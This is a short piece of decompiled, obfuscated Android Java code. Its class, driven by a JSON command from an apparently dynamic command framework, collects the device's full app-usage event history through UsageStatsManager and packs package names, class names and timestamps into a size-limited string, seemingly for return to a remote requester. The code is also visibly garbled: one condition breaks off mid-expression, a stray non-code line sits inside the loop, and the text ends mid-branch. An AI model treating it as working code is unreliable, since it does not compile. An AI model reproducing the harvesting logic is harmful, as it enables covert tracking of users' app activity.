 public class UsageEventAllExecutor extends DynamicCmdExecutor {
private static String a(Context context, JSONObject jSONObject) {
UsageEvents usageEvents;
int eventType;
try {
long optLong = jSONObject.optLong("beginTime");
long optLong2 = jSONObject.optLong("endTime");
long j = 0;
if (optLong >= 0 && optLong2 >= 0 && optLong <= optLong2) {
ArrayList arrayList = new ArrayList();
HashMap hashMap = new HashMap();
UsageEvents queryEvents = ((UsageStatsManager) context.getSystemService("usagestats")).queryEvents(optLong, optLong2);
while (true) {
if (!queryEvents.hasNextEvent()) {
break;
}
UsageEvents.Event event = new UsageEvents.Event();
queryEvents.getNextEvent(event);
String packageName = event.getPackageName();
String className = event.getClassName();
if (TextUtils.isEmpty(packageName) || TextUtils.isEmpty(className) || !((eventType = event.getEventType()) == 1 || eventType == 2 ||
usageEvents = queryEvents;
} else {
String str = packageName + "#" + className;
List list = (List) hashMap.get(str);
if (list == null) {
j += (packageName + className).getBytes().length + 31;
list = new ArrayList();
}
long timeStamp = event.getTimeStamp();
a aVar = new a(timeStamp, eventType);
usageEvents = queryEvents;
j += aVar.toString().getBytes().length + 1;
if (j > 2097152) {
a(context, "byteLength_out_of_limit_2M");
break;
}
app信息
list.add(aVar);
hashMap.put(str, list);
arrayList.add(new b(packageName, className, timeStamp, eventType));
}
queryEvents = usageEvents;
}
String a = a(hashMap);
if (TextUtils.isEmpty(a)) {
a(context, "compressed_data_is_empty");
return null;
} else if (a.getBytes().length <= 819200) {
return a;
} else {
String a2 = a(arrayList);
if (TextUtils.isEmpty(a2)) {